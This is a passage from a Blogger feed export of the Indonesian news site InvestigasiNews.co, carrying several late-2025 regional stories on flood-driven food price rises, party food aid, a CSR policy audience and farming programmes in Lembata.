center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBDxDkgdJm3ZN9utuMVoMQLL7ZkNggLX4Ldy9pBTnLS1xzMICJaVaT8lthiqXEuYAIlA3Zq1oUCGLjqJFHBkAtUnSVQ_yzbicbaIa5ax8VHEeRKyhmaE5sHRrRyU5fK63DTEjaqqvveQGVtru8115tkPnC_TyDHy4HrGHT5psJFgWAGa-ax3qe_74zd1c\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBDxDkgdJm3ZN9utuMVoMQLL7ZkNggLX4Ldy9pBTnLS1xzMICJaVaT8lthiqXEuYAIlA3Zq1oUCGLjqJFHBkAtUnSVQ_yzbicbaIa5ax8VHEeRKyhmaE5sHRrRyU5fK63DTEjaqqvveQGVtru8115tkPnC_TyDHy4HrGHT5psJFgWAGa-ax3qe_74zd1c\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:\u0026nbsp;Banjir Kepung Sumatera, Harga Sayur Melonjak Tajam, Warga Siak Menjerit.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003ESIAK\u003C\/b\u003E — Banjir dan hujan lebat yang melanda Aceh, Sumatera Utara, dan Sumatera Barat sejak akhir November 2025 berdampak serius pada sektor pertanian. Ratusan hektare lahan persawahan dan hortikultura rusak, sementara sejumlah akses transportasi terputus sehingga distribusi hasil pertanian terganggu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKeterlambatan pasokan dari sentra produksi membuat harga berbagai komoditas dapur melonjak tajam di pasaran. Cabai, bawang, tomat, dan berbagai sayuran segar mengalami kenaikan paling signifikan akibat stok yang semakin terbatas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPedagang dan pengepul melaporkan kesulitan memperoleh pasokan dari daerah penghasil karena jalur pengiriman banyak terhambat banjir.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKondisi serupa dirasakan masyarakat di Kabupaten Siak, yang saat ini juga menghadapi tekanan fiskal akibat defisit keuangan daerah. Akibatnya, daya beli masyarakat melemah, sementara harga kebutuhan pokok terus naik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESeorang ibu rumah tangga di Siak, Siami, mengaku kondisi ini sangat memberatkan keluarganya.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Dampaknya besar bagi kami. Cabai mahal, sayuran mahal. Perjalanan barang dari Sumbar terputus karena banjir. Saya berharap pemerintah bisa cepat menanggulangi kondisi ini,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenurutnya, harga cabai sempat menembus Rp150.000 per kilogram sebelum turun menjadi sekitar Rp130.000. Ia bersyukur sudah sempat menyimpan stok bahan dapur sebelum banjir terjadi.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Untung kemarin saya sempat belanja agak banyak. Tapi tetap saja terasa berat. Kami juga khawatir dengan keluarga di Medan, Besilam, dan Tanjung Pura yang terkena banjir,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESiami menyebut para ibu rumah tangga kini kesulitan mengatur keuangan karena pendapatan keluarga tidak stabil, sementara harga terus merangkak naik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Cari kerja pun susah. Suami saya kerja serabutan. Harapan kami, semoga Allah memberi jalan keluar dan pemerintah bisa menstabilkan harga,” ujarnya.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap Pemerintah Kabupaten Siak segera mengambil langkah antisipatif agar lonjakan harga tidak berlangsung lama.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Yang penting ada beras dulu di rumah. Untuk lauk ya seadanya. Tapi kami mohon pemerintah bisa menstabilkan ekonomi. Itu harapan kami,” tuturnya.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3765390575937424224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3765390575937424224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/banjir-kepung-sumatera-harga-sayur.html","title":"Banjir Kepung Sumatera, Harga Sayur Melonjak Tajam, Warga Siak Menjerit"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBDxDkgdJm3ZN9utuMVoMQLL7ZkNggLX4Ldy9pBTnLS1xzMICJaVaT8lthiqXEuYAIlA3Zq1oUCGLjqJFHBkAtUnSVQ_yzbicbaIa5ax8VHEeRKyhmaE5sHRrRyU5fK63DTEjaqqvveQGVtru8115tkPnC_TyDHy4HrGHT5psJFgWAGa-ax3qe_74zd1c=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1288630434410897828"},"published":{"$t":"2025-11-30T17:38:07.473+07:00"},"updated":{"$t":"2025-11-30T17:38:17.927+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Ketua PK Partai Golkar Secanggang Salurkan Bantuan Sembako untuk Warga Terdampak Banjir"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh5MOoTqIRoYTtZKs1svr9t12UeBfQtjQ9NvOwqbDMF-E91kwlNp0P5VNmNLz4QTqEBbnsr0O0EpdCpOCTeFEFYDXGNMTu1msyVROO8FQ3mChoWwXb7mSfLi-1oeZIUD_Aiy6A6JnHv6Jg1VYTYnFm4rwEWpSbGx0wXd79b7aW9bASBvcxiTMis-wxXVw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh5MOoTqIRoYTtZKs1svr9t12UeBfQtjQ9NvOwqbDMF-E91kwlNp0P5VNmNLz4QTqEBbnsr0O0EpdCpOCTeFEFYDXGNMTu1msyVROO8FQ3mChoWwXb7mSfLi-1oeZIUD_Aiy6A6JnHv6Jg1VYTYnFm4rwEWpSbGx0wXd79b7aW9bASBvcxiTMis-wxXVw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Ketua PK Partai Golkar Secanggang Salurkan Bantuan Sembako untuk Warga Terdampak Banjir.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELANGKAT —\u003C\/strong\u003E Sekretariat Pimpinan Kecamatan Partai Golongan Karya (Golkar) Secanggang, Kabupaten Langkat, Sumatra Utara, pada Sabtu (29\/30\/2025) menyalurkan bantuan sembako kepada warga yang terdampak banjir di sejumlah desa di Kecamatan Secanggang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERombongan pengurus Golkar datang langsung ke lokasi terdampak dipimpin Ketua PK Partai Golkar Secanggang, \u003Cstrong\u003ENazlan\u003C\/strong\u003E, yang juga Anggota DPRD Kabupaten Langkat dari Fraksi Golkar. Ia didampingi Sekretaris PK Golkar Secanggang \u003Cstrong\u003ESusanto\u003C\/strong\u003E, Bendahara \u003Cstrong\u003EIcha\u003C\/strong\u003E, serta tim pengurus lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBantuan sembako tersebut diberikan secara simbolis kepada perwakilan warga dari Desa Telaga Jernih, Desa Kepala Sungai, dan Desa Tanjung Ibus. Paket bantuan yang disalurkan berupa \u003Cstrong\u003E300 kilogram beras\u003C\/strong\u003E dan \u003Cstrong\u003E200 kotak mi instan\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cem\u003ESemoga bantuan ini dapat bermanfaat dan sedikit meringankan beban warga yang sedang menghadapi musibah banjir,\u003C\/em\u003E” ujar \u003Cstrong\u003ENazlan\u003C\/strong\u003E saat menyerahkan bantuan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKegiatan penyaluran bantuan itu turut dihadiri perangkat desa, Forkopimcam Secanggang, pengurus Partai Golkar, serta perwakilan warga terdampak banjir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPerwakilan warga menyampaikan terima kasih kepada Ketua PK Partai Golkar Secanggang atas perhatian dan bantuan yang diberikan secara swadaya kepada masyarakat yang sedang dilanda bencana.***h\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EPengirim berita: Hermansyah\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1288630434410897828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1288630434410897828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/ketua-pk-partai-golkar-secanggang.html","title":"Ketua PK Partai Golkar Secanggang Salurkan Bantuan Sembako untuk Warga Terdampak Banjir"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh5MOoTqIRoYTtZKs1svr9t12UeBfQtjQ9NvOwqbDMF-E91kwlNp0P5VNmNLz4QTqEBbnsr0O0EpdCpOCTeFEFYDXGNMTu1msyVROO8FQ3mChoWwXb7mSfLi-1oeZIUD_Aiy6A6JnHv6Jg1VYTYnFm4rwEWpSbGx0wXd79b7aW9bASBvcxiTMis-wxXVw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6971200759265274881"},"published":{"$t":"2025-11-19T19:36:52.955+07:00"},"updated":{"$t":"2025-11-19T19:37:07.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pengurus Formikimba Audiensi dengan Ketua DPRD Lebak, Dorong Penguatan Perbup CSR untuk UMKM"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAmackVCVXF3uFEEXgq_YM5h2EQ_gYiWTa-dWfioShkqABG_tvAoV9g3dChczeduyU3UB4bwVf5S2Y2J_7VH8D6V6DjGQb1TWRNXb3G1mBnTFX2TQ4ZI3UCP9v3xqIyNVjXorKLQOFAosObJ1Zrutwynf-4Yd6Yg46Lo5k5Efn54WYHE2OFfdtDPDx174\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAmackVCVXF3uFEEXgq_YM5h2EQ_gYiWTa-dWfioShkqABG_tvAoV9g3dChczeduyU3UB4bwVf5S2Y2J_7VH8D6V6DjGQb1TWRNXb3G1mBnTFX2TQ4ZI3UCP9v3xqIyNVjXorKLQOFAosObJ1Zrutwynf-4Yd6Yg46Lo5k5Efn54WYHE2OFfdtDPDx174\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:\u0026nbsp;Pengurus Formikimba Audiensi dengan Ketua DPRD Lebak, Dorong Penguatan Perbup CSR untuk UMKM.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003Cbr\u003E\n\u003Cstrong\u003ELebak -\u0026nbsp;\u003C\/strong\u003EUsai pengurus Forum Milenial Kemandirian Berdaya (Formikimba) Kabupaten Lebak melakukan audiensi dengan Ketua DPRD Lebak, awak media menyambangi jajaran pengurus untuk meminta keterangan lebih lanjut mengenai hasil pertemuan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Formikimba Kabupaten Lebak, \u003Cstrong\u003EIdi Suhaedi\u003C\/strong\u003E, menjelaskan bahwa Formikimba dibentuk berdasarkan keinginan kaum milenial untuk menjadi pengusaha muda yang mandiri sekaligus berperan sebagai \u003Cem\u003Emuzakki\u003C\/em\u003E agar dapat membantu warga dengan kondisi ekonomi lemah.\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E\u003Cbr\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E\"Kami ingin tumbuh sebagai generasi muda yang tidak hanya berwirausaha, tetapi juga mampu berbagi dan meningkatkan taraf hidup masyarakat,”\u003C\/em\u003E ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIdi menambahkan, hasil audiensi tersebut menegaskan bahwa dalam waktu dekat Ketua DPRD Lebak akan mengambil langkah bersama pihak eksekutif terkait penyempurnaan Peraturan Bupati (Perbup) tentang CSR. Upaya ini diharapkan dapat membuka ruang lebih luas bagi Formikimba untuk menjadi katalisator bagi para pelaku UMKM di Kabupaten Lebak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E“Kami melihat peluang besar bagi Formikimba untuk menjadi jembatan antara pelaku UMKM dan pemerintah daerah. Dengan penguatan Perbup CSR, sinergi ini bisa berjalan lebih konkret,”\u003C\/em\u003E jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa berharap langkah tersebut dapat mendukung program pemerintah daerah dalam upaya menurunkan angka kemiskinan melalui pengembangan wirausaha.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E\u003Cbr\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E“Tagline kami jelas, yaitu \u003Cstrong\u003E‘Bela–Beli–Buat Ruhay’\u003C\/strong\u003E. Kami ingin ekonomi lokal bergerak maju dan masyarakat merasakan manfaatnya,”\u003C\/em\u003E kata Idi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E@Farid -\u0026nbsp;\u003C\/strong\u003E\u003Cstrong\u003EKaperwil Banten\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6971200759265274881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6971200759265274881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/pengurus-formikimba-audiensi-dengan.html","title":"Pengurus Formikimba Audiensi dengan Ketua DPRD Lebak, Dorong Penguatan Perbup CSR untuk UMKM"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAmackVCVXF3uFEEXgq_YM5h2EQ_gYiWTa-dWfioShkqABG_tvAoV9g3dChczeduyU3UB4bwVf5S2Y2J_7VH8D6V6DjGQb1TWRNXb3G1mBnTFX2TQ4ZI3UCP9v3xqIyNVjXorKLQOFAosObJ1Zrutwynf-4Yd6Yg46Lo5k5Efn54WYHE2OFfdtDPDx174=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4821454310185251415"},"published":{"$t":"2025-11-16T22:32:50.778+07:00"},"updated":{"$t":"2025-11-16T22:44:16.090+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Berkat Program “simanja”, Seluruh Lahan Pertanian di Lembata Siap Tanam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHOC4qhuNnuKO4Y6Lae_kFmkF5p3YGC1LmEswEX63LmuxegPBQN2C3mX6GOpoSIdOY0YpNSeuon-pJT6l7NOv8oaeSvJnH6SpuihWBiCHjr5pfY0XBcaXTy_2tJ1rIgDRsQsXFQxrLDWCwBHcjj6Vy5mfn7vbL9S699Yw75Gaji9-d9p-pu9nyvtDTsCs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHOC4qhuNnuKO4Y6Lae_kFmkF5p3YGC1LmEswEX63LmuxegPBQN2C3mX6GOpoSIdOY0YpNSeuon-pJT6l7NOv8oaeSvJnH6SpuihWBiCHjr5pfY0XBcaXTy_2tJ1rIgDRsQsXFQxrLDWCwBHcjj6Vy5mfn7vbL9S699Yw75Gaji9-d9p-pu9nyvtDTsCs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto:\u0026nbsp;Berkat Program “simanja”, Seluruh Lahan Pertanian di Lembata Siap Tanam\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003ELEMBATA\u003C\/b\u003E – Dalam sepekan terakhir, curah hujan di Kabupaten Lembata mulai menunjukkan pola yang lebih rutin. Dalam satu hari, hujan bahkan bisa turun dua kali, meski durasinya tidak sampai satu jam. Kondisi ini menjadi pertanda baik bagi para petani untuk segera menanami lahan mereka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESecara umum, pada musim tanam tahun ini para petani tampak lebih siaga. Hampir seluruh lahan pertanian terlihat sudah berada dalam kondisi siap tanam. Kesiapsiagaan tersebut tidak lepas dari program \u003Cem\u003ESiaga Menanti Hujan\u003C\/em\u003E (Simanja) yang diluncurkan Pemerintah Kabupaten Lembata pada awal Oktober lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EProgram Simanja yang dicanangkan di Desa Watodiri, Kecamatan Ile Ape, bertujuan mengimbau para petani agar mempersiapkan lahan sebelum musim hujan tiba. “Segala sesuatu yang berkaitan dengan persiapan tanam harus benar-benar disiapkan. Petani harus sudah dalam status siaga,” kata Mukthar Hada, Plt Kepala Dinas Pertanian Kabupaten Lembata, kepada \u003Cem\u003EInvestigasinews.co\u003C\/em\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMukthar menjelaskan, untuk kawasan pertanian di Parek, Walang, Waisesa dan sekitarnya, lahan yang sudah berstatus siaga diperkirakan mencapai sekitar 200 hektare. “Itu sudah terpantau dalam kondisi siap tanam,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEht80DazM8MCyyDMRhiinx_DQmpOxTDeylncerqPaiLHkm1C43sV4rApxlG68pCSj1uaalWo4Dm7HtgkAjtm1Faqsdp3aL_p8FflJQ4t0Q9PqXPx59OvBxhis1YtZ0N6hvs_fzSwX9Ilsrw8zT-AhhPLYk2NwSm7slzhg5X58xPr9CFxkSEWQ8LQBlgR68\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEht80DazM8MCyyDMRhiinx_DQmpOxTDeylncerqPaiLHkm1C43sV4rApxlG68pCSj1uaalWo4Dm7HtgkAjtm1Faqsdp3aL_p8FflJQ4t0Q9PqXPx59OvBxhis1YtZ0N6hvs_fzSwX9Ilsrw8zT-AhhPLYk2NwSm7slzhg5X58xPr9CFxkSEWQ8LQBlgR68\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menambahkan, kegiatan dalam program Simanja tidak hanya mencakup pembersihan lahan, tetapi juga penertiban ternak piaraan. “Kebiasaan kita di Lembata, saat kemarau ternak dilepas untuk mencari pakan di alam bebas. Itu dimaklumi karena pakan sulit saat kemarau panjang. Namun menjelang musim tanam, ternak harus segera dikandangkan agar tidak merusak tanaman,” tegas Mukthar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPetrus Podu, seorang petani di Ile Ape, menyampaikan pandangan serupa. Ia mengaku program Simanja membuat para petani lebih sigap menyiapkan lahan. “Selama ini kami memang terbiasa menyiapkan lahan sebelum hujan. Tapi dengan adanya imbauan pemerintah daerah melalui program Simanja, kami lebih siaga dan persiapan lebih lengkap karena ternak juga sudah dikandangkan,” ujar Petrus sambil memperlihatkan lahan yang siap ditanami.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E(tvb)\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4821454310185251415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4821454310185251415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/berkat-program-simanja-seluruh-lahan.html","title":"Berkat Program “simanja”, Seluruh Lahan Pertanian di Lembata Siap Tanam"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHOC4qhuNnuKO4Y6Lae_kFmkF5p3YGC1LmEswEX63LmuxegPBQN2C3mX6GOpoSIdOY0YpNSeuon-pJT6l7NOv8oaeSvJnH6SpuihWBiCHjr5pfY0XBcaXTy_2tJ1rIgDRsQsXFQxrLDWCwBHcjj6Vy5mfn7vbL9S699Yw75Gaji9-d9p-pu9nyvtDTsCs=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5982157569592219632"},"published":{"$t":"2025-11-10T14:02:15.156+07:00"},"updated":{"$t":"2025-11-10T14:02:26.665+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jagung Titi “Baleo” Berlayar Jauh, Menjelajah Pasar Dunia"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUv6Gwn5FJNZs1vN6nNz8q3e-I-fBzhIW8alwuuCGmFheoIhdMtlOsK3-MdF_AKeLebYktWNXOGnpOz6m-kRFF1NBYv9HzwvZPCyEJwwayvIdBcwwpp51AXupA2H4CXohlHJBHTePV777xS7k9Fc4yWcTy-sLOzJOsQEfAK1sFR9PBXcOp6OjyQBwDYA8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUv6Gwn5FJNZs1vN6nNz8q3e-I-fBzhIW8alwuuCGmFheoIhdMtlOsK3-MdF_AKeLebYktWNXOGnpOz6m-kRFF1NBYv9HzwvZPCyEJwwayvIdBcwwpp51AXupA2H4CXohlHJBHTePV777xS7k9Fc4yWcTy-sLOzJOsQEfAK1sFR9PBXcOp6OjyQBwDYA8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Jagung Titi “Baleo” Berlayar Jauh, Menjelajah Pasar Dunia.\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003Cbr\u003E\n\u003Cb\u003ELEMBATA\u003C\/b\u003E – Camilan gurih khas Lembata, Jagung Titi Baleo, kini tak hanya digemari masyarakat lokal, tetapi juga telah memikat lidah dunia.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EJagung titi Baleo bukan sekadar camilan renyah, tetapi telah menjelma menjadi simbol ketahanan pangan sekaligus kebangkitan ekonomi masyarakat Lembata. Permintaan terhadap produk ini terus melonjak. Dalam sebulan, seribu bungkus camilan khas tersebut ludes terjual 